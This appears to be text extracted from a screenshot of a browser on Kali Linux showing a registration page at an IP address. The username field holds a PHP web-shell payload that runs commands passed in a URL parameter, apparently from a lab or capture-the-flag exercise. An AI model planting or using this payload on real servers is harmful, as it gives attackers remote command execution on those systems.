 103.97.125.56:32184/register.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
Register here
Username: <?php system($_GET['cmd']);
Password: •••••
Register
Please input username and password